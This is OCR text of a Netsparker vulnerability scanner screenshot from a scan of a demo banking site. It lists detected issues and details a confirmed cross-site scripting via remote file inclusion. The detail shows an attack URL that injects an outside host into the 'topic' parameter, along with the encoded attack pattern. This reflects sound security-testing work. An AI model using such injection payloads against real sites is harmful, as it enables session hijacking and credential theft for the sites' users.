 n
File View Reporting Tools Help
Start New Scan Start Incremental Scan Pause Skip Current Phase Import Links Start Proxy
Site Map
search.html
?searchTerm
[Possible] Expression Langua
HTTP Strict Transport Security (HSTS)
online-banking.html
docs
index.html
Default Page Detected (Tomc
feedback.html
[Possible] Cross-site Request For
login.html
Password Transmitted over HTTP
[Possible] Cross-site Request For
?login_error
cgi-bin
Forbidden Resource
[No parameters]
OPTIONS Method Enabled
help.html
?topic
Cross-site Scripting via Remo
bank
Dashboard
Crawling & Attacking (2/3)...
77%
8298 / 10654
Scan Information
Current Speed: 14.5 req/sec
Average Speed: 11.3 req/sec
Total Requests: 11968
Failed Requests: 0
HEAD Requests: 571
Elapsed Time: 00:17:34
Vulnerability Browser View HTTP Request / Response
Controlled Scan Retest Send to Request Builder Generate WAF Rules Execute SQL Commands Get Shell LFI Exploitation Generate Exploit Short Names
Cross-site Scripting via Remote File Inclusion
CONFIRMED IMPORTANT
URL http://zero.webappsecurity.com/help.html?topic=http://r87.com/n?.html
PARAMETER NAME topic
PARAMETER TYPE GET
ATTACK PATTERN http%3a%2f%2fr87.com%2fn%3f.html
VULNERABILITY DETAILS
Netsparker detected cross-site scripting via remote file inclusion, which makes it is possible to conduct cross-
site scripting attacks by including arbitrary client-side dynamic scripts (JavaScript, VBScript).
Cross-site scripting allows an attacker to execute a dynamic script (JavaScript, VBScript) in the context of the
application. This allows several different attack opportunities, mostly hijacking the current session of the user
or changing the look of the page by changing the HTML on the fly to steal the user's credentials. This happens
because the input entered by the user has been interpreted as HTML/JavaScript/VBScript by the browser.
Cross-site scripting targets the users of the application instead of the server. Although this is limitation, since it
allows attackers to hijack other users' sessions, an attacker might attack an administrator to gain full control
over the application.
IMPACT
There are many different attacks that can be leveraged through the use of cross-site scripting, including:
• Hijacking user's active session.
• Changing the look of the page within the victim's browser.
• Mounting a successful phishing attack.
• Intercepting data and performing man-in-the-middle attacks.
REMEDY
CLASSIFICATION
PCI 3.1 6.5.7
PCI 3.2 6.5.7
OWASP 2013 A3
CWE 79
CAPEC 19
WASC 8
HIPAA 164.308(A)
CVSS 3.0 Score
Base 8.6 (High)
Temporal 8.6 (High)
Environmental 8.6 (High)
CVSS
Vector
String
CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:N/A:N
Issues (36)